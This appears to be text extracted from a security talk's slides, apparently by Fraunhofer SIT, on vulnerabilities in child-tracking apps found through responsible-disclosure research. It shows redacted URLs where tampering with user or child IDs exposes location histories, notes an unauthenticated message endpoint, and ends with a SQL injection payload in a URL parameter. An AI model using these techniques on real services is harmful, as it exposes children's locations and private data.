





# **Agenda**

- Motivation
- Background Information
- Client-Side Authorization
- Client-Side and Communication Vulnerabilities
- § **Server-Side Vulnerabilities**
- Sideloading-Malware
- Responsible Disclosure Process
- Summary



## **Vulnerability Awards**









**http**://\*\*\*\*\*\*\*\*\*\*\*g.azurewebsites.net/trackapplochistory.aspx?**userid**=\*\*\*\*\*\*\*\*&**childid**=2\*\*\*\*\* \*\*\*0&**currentdate**=07/12/2017





nothing new

http://\*\*\*\*\*\*\*\*\*\*\*g.azurewebsites.net/trackapplochistory.aspx?userid=\*\*\*\*\*\*\*\*&childid=2\*\*\*\*\* \*\*\*0&**currentdate**=07/12/2017























attacker

…

Response for http://\*\*\*\*\*\*\*\*\*\*\*g.azurewebsites.net/...

07:47 PM\*49.8715330929084,8.639047788304 07:52 PM\*49.8731935027927,8.63498598738923 07:53 PM\*49.871533247265,8.63904788614738

List of the complete track







- Text message feature
- How do we get the messages for a user?





- Text message feature
- How do we get the messages for a user?





team SIK

- Text message feature
- There is no authentication!





■ What happens if user\_id is empty?



Fraunhofer **SIT** 

■ What happens if user\_id is empty?





## **Vulnerability Awards**







# **Accessing Images**

- Cloud storage for images
- User authentication required
- Filter corresponding images by user id
- Bypass cloud authentication to get access to all images





## **Accessing Images – Web Frontend**

#### http://\*\*\*\*\*\*\*\*/\*\*\*.php?page=7





## **Accessing Images – Web Frontend**

#### http://\*\*\*\*\*\*\*/\*\*\*.php?page=7&name=' or ''='&name2=test

